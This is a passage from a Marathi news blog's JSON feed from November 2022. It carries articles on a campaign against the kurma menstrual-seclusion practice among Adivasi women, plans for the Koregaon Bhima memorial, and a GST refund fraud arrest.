\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;राज्याच्या सामान्य प्रशासन विभागाचे अपर मुख्य सचिव (साप्रावि) नितीन गद्रे, परिवहन विभागाचे प्रधान सचिव पराग जैन ननाटिया, कामगार विभागाच्या सचिव विनिता सिंगल, महिला व बालविकास विभागाच्या प्रधान सचिव आय. ए. कुंदन, महिला व बालविकास आयुक्त आर.विमला, एकात्मिक बाल विकास विभागाच्या आयुक्त रुबल अग्रवाल, महिला बालविकास विभाग पंजाबच्या अतिरिक्त मुख्य सचिव सीमा जैन, तामिळनाडूचे संचालक एस.पी. कार्तिक, चंदीगडच्या सचिव निकिता पवार, दमण, दिव, दादरा नगर हवेली सचिव प्रियांका किशोर, गोव्याचे सचिव अरुण कुमार मिश्रा, हिमाचल प्रदेशच्या संचालक रुपाली ठाकूर, झारखंडचे सचिव के. एस.झा, मणिपूरचे सचिव पी. वै पही, मेघालयचे आयुक्त प्रवीण बक्षी, मिझोरामचे संचालक लाल लीन पुल, ओडिशाचे आयुक्त शुभा शर्मा, पाँडेचरी\u0026nbsp; चे सचिव सी.उदयपुर यावेळी उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/557853586935260280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/IndewarPandeySecretaryUnionMinistryofWomenandChildDevelopmentwillconsiderthesuggestionsfromthestateforeconomicempowermentofwomen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/557853586935260280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/557853586935260280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/IndewarPandeySecretaryUnionMinistryofWomenandChildDevelopmentwillconsiderthesuggestionsfromthestateforeconomicempowermentofwomen.html","title":"महिलांच्या आर्थिक सक्षमीकरणासाठी राज्यातून आलेल्या सूचनांचा विचार होणार   - केंद्रीय महिला व बालविकास मंत्रालयाचे सचिव इंदेवर पांडे"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhqKYjM9491EJDz0OroosX3wcpgP98GGzXYBE3eBI6ZAdr-HQ1dzaaSziCpVYztA6O0Txw_uoH_BjoH19vUCs1ua1Ul7ApAdbCOM6DzulrTiZSfPqsddezj9NswNNRQR3gUkD0bR3hwg727IKzMFzah8xQavzLbonl9eJzdfOrBjqgVpwhk4tI0vT6w\/s72-c\/FB_IMG_1669126105309.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1473155345055859141"},"published":{"$t":"2022-11-11T09:23:00.000-08:00"},"updated":{"$t":"2022-11-11T09:23:31.461-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"कुर्माप्रथे विरुद्ध  लढण्यास आदिवासी महिला आता झाल्या सज्ज, समाज बंध या संस्थेद्वारे सत्याचे प्रयोग शिबिर संपन्न"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003Eमाणसांना माणसाशी जोडते ती संस्कृती,माणसांना माणसापासून दूर करते ती कुप्रथा.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभामरागड येथील सत्याचे प्रयोग हे संकल्पपूर्वक शिबिर संपन्न\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirJ-QuJdjHE0x8poMkT7Qe_2kzQ5EC_aZfpWsOl25hL0CihhKBKlbD8jqnOP_Y3OmMzD95RvT5hm5F71u8IFnTkuy1F8w6x_nDrVx8zJ3TglQNtE-RUOTGizK1rca7VpAwCdZ1DqYfDoml8TTe6UsjwIAG7BEnNoPTUvR-0zodfZM8T_cN-dPxozeWqg\/s1080\/IMG_20221111_225030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"816\" data-original-width=\"1080\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirJ-QuJdjHE0x8poMkT7Qe_2kzQ5EC_aZfpWsOl25hL0CihhKBKlbD8jqnOP_Y3OmMzD95RvT5hm5F71u8IFnTkuy1F8w6x_nDrVx8zJ3TglQNtE-RUOTGizK1rca7VpAwCdZ1DqYfDoml8TTe6UsjwIAG7BEnNoPTUvR-0zodfZM8T_cN-dPxozeWqg\/s320\/IMG_20221111_225030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eनाशिक :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभारत देशाचा गौरव विविधतेने नटलेला म्हणून केला जातो. प्रत्येकाच्या संस्कृती ,प्रथा, परंपरा वेगवेगळ्या ; खरंतर संस्कृती माणसांना माणसाशी जोडणारा 'पूल' आहे परंतु धर्मानुसार ,प्रांतानुसार अनेक चालीरीती ,प्रथांचा पगडा इतका खोलवर रुजलेला आहे की काही प्रथा माणसांना माणसापासून दूर सारत आहेत . काही प्रथा या जीवघेण्या ठरत आहेत,मग अशा प्रथा कुप्रथाच नाही का?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसगळीकडे महिला आरोग्य, स्त्री सशक्तिकरण, स्त्री -पुरुष समानतेचा डंका पिटला जातोय, परंतु काही भाग अजूनही दुर्लक्षितच आहे .तेथील महिला अजूनही अंधकारमय जीवन जगत आहेत .जगातली सर्वात मोठी नैसर्गिक देणगी स्त्रीला लाभलेली आहे ती आई बनण्याची म्हणजे आई बनण्याची. मासिक पाळी ही आई बनण्याची पहिली पायरी असते ,मग इतकी नैसर्गिक असलेली मासिक पाळी विटाळ, अशुद्ध कशी असू शकते?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकाही आदिवासी भागामध्ये आजही महिलेला पाळीतल्या त्या पाच दिवसात वेगळं ठेवलं जातं. एका अंधाऱ्या, अस्वच्छ असुरक्षित कुडाच्या झोपडीत जिला आदिवासी भागात कुर्माघर असे म्हणतात. ही कुर्माप्रथा आजपर्यंत अनेक महिला मुलींच्या जीवावर बेतलेली आहे. सर्पदंश, विंचू चावणे,विविध आजार यामुळे महिलांचे जीव गेलेले आहेत. म्हणूनच या कुर्माप्रथेत सकारात्मक बदल व्हावा, पाळीस पूरक समाजनिर्मिती व्हावी हा उद्देश समोर ठेवून पुण्यातील समाजबंध ही संस्था 2016 पासून प्रबोधनाचे काम करीत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमागील एप्रिल महिन्यात भामरागडच्या काही भागात सत्याचे प्रयोग पहिले निवासी शिबीर राबविले गेले एकूण 14 गावांमध्ये 40 कार्यकर्ते आदिवासी बांधवांसोबतच राहून विविध कार्यक्रमांच्या माध्यमातून प्रबोधन केले. सुरुवातीला अनेक अडचणी आल्या परंतु आम्ही तुमच्या हितासाठी तुमच्या सोबत आहोत हा विश्वास त्यांच्यात निर्माण करू शकलो .यासाठी रोज महिलांचे सत्र घेणे , आशा पॅड वाटप व प्रशिक्षण किशोरी मुलींचे प-पाळीचे सत्र ,गावातील प्रतिष्ठित व्यक्ती ,पुरुषांची वारंवार संवाद, शेतावर जाऊन त्यांच्यासोबत मोहफुले वेचत विविध विषयांवर चर्चा करणे यातून त्यांना पाळी नैसर्गिक असून कुर्माप्रतथेची आता गरज नाही हे पटवून देण्यात काही प्रमाणात यश आले होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआदिवासी बांधवांसोबत त्यांच्या सहवासात राहून एक गोष्टीचा प्रत्यय आम्हा प्रत्येक कार्यकर्त्याला आला तो म्हणजे, आदिवासी बांधव खरंच खूप प्रेमळ आपुलकीने वागणारी आहेत तितकीच ती निसर्गपूजक संस्कृतीप्रिय सुद्धा आहेत . त्यांच्याशी आमची नाती तयार झाली वारंवार ते आमच्या संपर्कात आहेत .काहीही जसे की आरोग्य ,शिक्षण विषयक समस्यावर ते आता आमच्या सोबत मनमोकळेपणाने आणि\u0026nbsp; हक्काने बोलू लागले . पहिला सत्याच्या प्रयोगानंतर काही गावांमध्ये जे सकारात्मक बदल झाले ते इतरही गावांमध्ये व्हावेत महिला कुर्मा घरात न राहता घरातच रहाव्यात, वेळोवेळी त्यांना मासिक पाळीतील स्वच्छता, आरोग्य ,आहार यांची माहिती मिळत राहावी यासाठी प्रत्येक गावामध्ये आरोग्य सखी नेमण्यात आली .काही गावात युवक युवतींचे गट तयार करण्यात आले यामुळे विविध विषयावर, मासिकपाळीवर प्रत्यक्ष खुलेपणाने न बोलणाऱ्या महिला आता बोलत आहेत. प्रभावीपणे आपापली मते मांडू लागले आहेत. समाजबंध जे काम करतोय ते आपल्या आरोग्याच्या हिताचे आहे हे त्यांना आता पटू लागले आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएम दिवाळीत 22 ऑक्टोबर ते 30 ऑक्टोबर दरम्यान सत्याचे प्रयोग दुसरे निवासी शिबिर घेण्यात आले . यावेळी 10 गावांमध्ये समाजबंध चे कार्यकर्ते विविध कार्यक्रमाच्या माध्यमातून प्रबोधन करीत होते . चित्रकला स्पर्धा, निबंध स्पर्धा,विविध खेळांच्या स्पर्धा , कुर्मा प्रथेवर भाष्य करणाऱ्या नाटिका ,रांगोळी स्वच्छ गाव स्वच्छ पानवटा निरोगी गाव इत्यादी कार्यक्रमाच्या माध्यमातून प्रत्येक व्यक्तीसोबत प्रत्यक्ष संवाद साधत कुर्मा प्रथेबदल प्रत्येकाची मतं जाणून घेतली .एप्रिलच्या पहिल्या शिबिरामुळे मासिक पाळीवर महिला आता प्रत्यक्षपणे बोलत होत्या .दिवाळीच्या सुट्ट्यात शालेय मुले ,महाविद्यालयीन युवा वर्ग आपापल्या गावी आले होते त्यांची मते सर्वेक्षणाच्या माध्यमातून कुर्माप्रथेबद्दल जाणून घेतली असता आता कोणालाही \"ही प्रथा नको आहे \"असे निदर्शनास आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपहिल्या शिबिरामुळे सकारात्मक बदल हा जाणवला की, पहिल्या सत्याच्या प्रयोग मधील सभांना महिलांना रोज बोलवायला लागायचे .परंतु दुसऱ्या शिबिरामध्ये हे चित्र मात्र पूर्ण पालटले होते. महिला स्वतःहून सभेला रोज न चुकता येत होत्या. उघडपणे कुर्मा प्रथेला विरोध करत होत्या .काही महिला युवतीने तर कुर्माप्रथा पूर्णपणे पाळणे बंद केले होते .प्रत्येक कार्यक्रमात महिला, पुरुषांचा , मुलांचा युवक युवतीचा सहभाग वाढला होता .गावांमध्ये प्रभातफेरीमध्ये 'पाळी नैसर्गिक आहे' ,'आम्ही कुर्मा पाडणार नाही', न पाळल्यास दंड आकारणार नाही अशा घोषणा देत होते .कुर्मा प्रथा निमुटपणे पाळणाऱ्या महिला ,मुली आता घरातील पुरुषांना सांगू लागल्या .त्या विरोधात बंड करू लागल्या .एकंदरीत त्या आता\u0026nbsp; स्वतःचा स्वातंत्र्यलढा स्वतः लढायला सज्ज झाल्या आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआम्ही कुर्मा प्रथा पाडणार नाही या शपथपत्रावर जवळपास 400 महिलांनी अंगठे ,स्वाक्षऱ्या करीत कुर्माप्रथेला आपला विरोध दर्शविला. दिवाळीत सुद्धा काही महिला या कुर्माघरात होत्या. गरज नसतानाही प्रथा पाडणे हे महिलांवर होणारा अन्यायच आहे .दिवाळीच्या दिव्यांच्या प्रकाशासारखे येथील महिलांचे जीवन सुद्धा कुर्मामुक्त व्हावे आणि त्यांच्या स्वातंत्र्याचा नंदादीप सदैव तेवत असावा यासाठी समाजबंध आणि कायम महिलांच्या पाठीशी ठामपणे उभे राहील .आदिवासी महिलांचं मुलींचं विशेष कौतुक वाटतं की त्या स्वतः आता या कुर्मा प्रथेविरुद्ध लढायला सज्ज झाल्या आहेत. अनेक वर्षापासून निमुटपणे कुर्मा पाडणाऱ्या अनेक महिलांचा त्या आता आवाज बनत आहेत.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1473155345055859141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/AdivasiwomenarenowreadytofightagainstthepracticeofKurmaSamajBandhhasconductedatruthexperimentcamp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1473155345055859141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1473155345055859141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/AdivasiwomenarenowreadytofightagainstthepracticeofKurmaSamajBandhhasconductedatruthexperimentcamp.html","title":"कुर्माप्रथे विरुद्ध  लढण्यास आदिवासी महिला आता झाल्या सज्ज, समाज बंध या संस्थेद्वारे सत्याचे प्रयोग शिबिर संपन्न"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirJ-QuJdjHE0x8poMkT7Qe_2kzQ5EC_aZfpWsOl25hL0CihhKBKlbD8jqnOP_Y3OmMzD95RvT5hm5F71u8IFnTkuy1F8w6x_nDrVx8zJ3TglQNtE-RUOTGizK1rca7VpAwCdZ1DqYfDoml8TTe6UsjwIAG7BEnNoPTUvR-0zodfZM8T_cN-dPxozeWqg\/s72-c\/IMG_20221111_225030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1522683561235080511"},"published":{"$t":"2022-11-08T19:10:00.001-08:00"},"updated":{"$t":"2022-11-08T19:10:41.088-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"कोरेगाव भीमा येथील विजयस्तंभ राष्ट्रीय स्मारक कृती आराखडा सादर करा, समाज कल्याण आयुक्त डॉ.नारनवरे यांचे प्रशासनाला निर्देश"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbr4IU3mbZRuu0B30YjefI8Z8kUo_3prXy2le9hWA3KK0IFzA1OS5-aqToaEaxY9b7Tk7mMmDFsnCNTsLcNfGIjSr7EemRXlC9Zz-2iwp-APepw8CLF6Wybi51v__mG2cgL9L1YZNRkMoID2njhF7mjif9Zraez9T7djwzAhqziC5QgLEqlCx_8CdlA\/s1080\/IMG_20221109_083506.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbr4IU3mbZRuu0B30YjefI8Z8kUo_3prXy2le9hWA3KK0IFzA1OS5-aqToaEaxY9b7Tk7mMmDFsnCNTsLcNfGIjSr7EemRXlC9Zz-2iwp-APepw8CLF6Wybi51v__mG2cgL9L1YZNRkMoID2njhF7mjif9Zraez9T7djwzAhqziC5QgLEqlCx_8CdlA\/s320\/IMG_20221109_083506.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे : शौर्याचे प्रतीक मानल्या जाणाऱ्या पुणे जिल्ह्यातील कोरेगाव भीमा येथील ऐतिहासिक विजयस्तंभाच्या परिसरात मूलभूत सोयी सुविधा, सुशोभिकरण व अन्य विकासाची तसेच राष्ट्रीय स्मारक उभारण्यासाठी ज्या जागेवर वाद नाही अशा जागेचा विकासाचा कृती आराखडा सादर करण्याचे निर्देश राज्याचे समाज कल्याण आयुक्त डॉ. प्रशांत नारनवरे यांनी प्रशासनाला दिले आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदिनांक १ जानेवारी शौर्य दिन व अन्य अल्पकालीन व दीर्घकालीन उपक्रमांचे आयोजन व नियोजन सामाजिक न्याय विभागामार्फत करण्याचा निर्णय शासनाने गेल्या वर्षी घेतला आहे.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eत्या अनुषंगाने, तसेच भीमा कोरेगाव येथे राष्ट्रीय स्मारक उभारण्या संदर्भात दि ७ रोजी राज्याचे समाज कल्याण आयुक्त डॉ.प्रशांत नारनवरे, यांनी बैठक आयोजित केली असता त्याप्रसंगी ते मार्गदर्शन बोलत होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविश्रांतवाडी येथील सामाजिक न्याय भवन येथे संपन्न झालेल्या बैठकीत जिल्हा प्रशासनाच्या विविध यंत्रणांचे सर्व प्रशासकीय अधिकारी उपस्थित होते. दिनांक 11 नोव्हेंबर रोजी आयुक्त यांनी सर्व यंत्रणांच्या अधिकारी यांच्या उपस्थितीत विजयस्तंभ परिसरास भेट देऊन त्याबाबतचा आढावा घेण्यात येणार आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविजयस्तंभ परिसरात ज्या जागेचा न्यायालयात विषय प्रलंबित आहे, सदर जागा सोडून इतर जागा जी स्मारकाच्या व शासनाच्या ताब्यात आहे त्या संदर्भात विकास कामे करण्यासाठी ,\u0026nbsp; तसेच राष्ट्रीय स्मारक उभारण्यासाठी तात्काळ कृती आराखडा सादर करावा असे निर्देश त्यांनी यावेळी दिले.यावेळी त्यांच्यासोबत बार्टीचे महासंचालक धम्मज्योती गजबभिये, उपायुक्त रवींद्र कदम पाटील,प्रादेशिक उपायुक्त,बाळासाहेब सोळंकी, जिल्हा परिषद चे मिलिंद टोणपे, पोलीस उपायुक्त रोहिदास पवार, हवेलीचे प्रांताधिकारी संजय आसवणे, सहाय्यक आयुक्त समाज कल्याण पुणे संगीता डावखर, पोलीस निरीक्षक भाऊसाहेब पाटील, लोणीकंद गजानन पवार, सार्वजनिक बांधकाम विभागाचे जान्हवी रोडे, यांच्या बरोबर सर्व शासकीय यंत्रणांचे कार्यालय प्रमुख,भिमा कोरेगाव स्मारक सेवा संघ, रिपब्लिकन विद्यार्थी सेवा, भाजपा अनुसूचित जाती मोर्चा, रिपब्लिकन कामगार सेना, वंचित बहुजन आघाडी, रिपब्लिकन पक्ष (आठवले गट), मुक्ती मोर्चा, यांच्यासह विविध संस्थांचे पदधिकारी उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगेली दोन वर्ष कोरोनाचे निर्बंध होते, सध्या सर्व निर्बंध\u0026nbsp; हटविण्यात आले आहे, त्यामुळे यावर्षी दिनाक 1 जानेवारी रोजी देशभरातून लाखोच्या संख्येने अनुयायी कोरेगाव भीमा येथे अभिवादन करण्यासाठी येतील, त्यांना आवश्यक सोयी, सुविधा तसेच शांततामय वातावरणात कार्यक्रम संपन्न व्हावा यासाठी सर्व विभागांनी समन्वयाने जबाबदारी पार पाडावी, त्यासाठी समाज कल्याण विभागाच्या वतीने सर्वतोपरी सहकार्य करण्यात येईल असेही आश्वासन यावेळी आयुक्त डॉ प्रशांत नारनवरे यांनी शेवटी बोलताना दिले. सदर बैठकी प्रसंगी उपस्थित विविध विभागाच्या अधिकाऱ्यांनी नियोजन त्या अनुषंगाने विविध सूचना तसेच करावयाच्या कार्यवाहीचा अहवाल सादर केला.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1522683561235080511\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/VijayastambhaNationalMemorialatKoregaonBhimaSubmitActionPlanSocialWelfareCommissionerDr.Naranvaredirectedtheadministration.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1522683561235080511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1522683561235080511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/11\/VijayastambhaNationalMemorialatKoregaonBhimaSubmitActionPlanSocialWelfareCommissionerDr.Naranvaredirectedtheadministration.html","title":"कोरेगाव भीमा येथील विजयस्तंभ राष्ट्रीय स्मारक कृती आराखडा सादर करा, समाज कल्याण आयुक्त डॉ.नारनवरे यांचे प्रशासनाला निर्देश"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbr4IU3mbZRuu0B30YjefI8Z8kUo_3prXy2le9hWA3KK0IFzA1OS5-aqToaEaxY9b7Tk7mMmDFsnCNTsLcNfGIjSr7EemRXlC9Zz-2iwp-APepw8CLF6Wybi51v__mG2cgL9L1YZNRkMoID2njhF7mjif9Zraez9T7djwzAhqziC5QgLEqlCx_8CdlA\/s72-c\/IMG_20221109_083506.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-388322737570751172"},"published":{"$t":"2022-11-02T06:36:00.001-07:00"},"updated":{"$t":"2022-11-02T06:36:26.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"२७ कोटींहून अधिक रकमेच्या बोगस कर परताव्यासंदर्भात वस्तू व सेवाकर विभागाकडून एकास अटक"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLjLB95rOMmep6ahyhIifDINGPypSCmQggVZgPhfA87pXOwS15wP2yxbRzqcb8GlCLfENRrH6-sYZL1iItTN2U0bCwtevNeMDDBCGtMN-r36MhJvnEYw56f4UTnTzM4g02Z-DC7BIHePqyN81d80vdBGzLOlQ6EieIbDUImdYqY-Cfv95fymJ6gWSnDg\/s632\/FB_IMG_1667396020379.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"632\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLjLB95rOMmep6ahyhIifDINGPypSCmQggVZgPhfA87pXOwS15wP2yxbRzqcb8GlCLfENRrH6-sYZL1iItTN2U0bCwtevNeMDDBCGtMN-r36MhJvnEYw56f4UTnTzM4g02Z-DC7BIHePqyN81d80vdBGzLOlQ6EieIbDUImdYqY-Cfv95fymJ6gWSnDg\/s320\/FB_IMG_1667396020379.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong style=\"color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px;\"\u003Eमुंबई,\u0026nbsp;दि. 2 :\u003C\/strong\u003E\u003Cspan face=\"-apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif\" style=\"background-color: white; color: #101517; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif\" style=\"background-color: white; color: #101517; font-size: 16px;\"\u003Eशासनाच्या वस्तू व सेवाकर विभागाकडून 27 कोटींहून अधिक रकमेच्या बोगस कर परताव्या संदर्भात रहमत अली मोमीन,\u0026nbsp;वय 26 वर्ष यांस दिनांक 1 नोव्हेंबर 2022 रोजी अटक करण्यात आली. महाराष्ट्र वस्तू व सेवा कर विभागाने सन 2022-23 मधील केलेल्या कार्यवाही पैकी ही 48 वी अटक आहे.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमे. फ्लोवेज मार्केटिंग (ओपीसो) प्रायव्हेट लिमिटेड आणि मे. आऊटसोर्स ऑप्टिमायझेशन (ओपीसी) प्रा.लि. या कंपन्यांबाबत वस्तू व सेवा कर विभागाकडून अन्वेषण कार्यवाही सुरू करण्यात आली होती. या संदर्भातील तपासात या कंपन्याची निर्मीती आणि कामकाज चालवणाऱ्या सूत्रधारांपैकी रहमत अली मोमीन ही एक व्यक्ती असल्याचे आढळून आले. हा आरोपी या कंपन्यांचा एकमेव संचालक असून त्याने 238 कोटी रूपयांची बोगस देयके जारी केली असून या आरोपीने 27.20 कोटी रूपयांपेक्षा जास्त रकमेचा जीएसटी परतावा प्राप्त केला होता. याप्रकरणातील आणखी काही सूत्रधारांचा तपास सुरू आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eमहानगर दंडाधिकाऱ्यांनी या व्यक्तीस 14 दिवसांची न्यायालयीन कोठडी सुनावली आहे. ही कार्यवाही अन्वेषण क 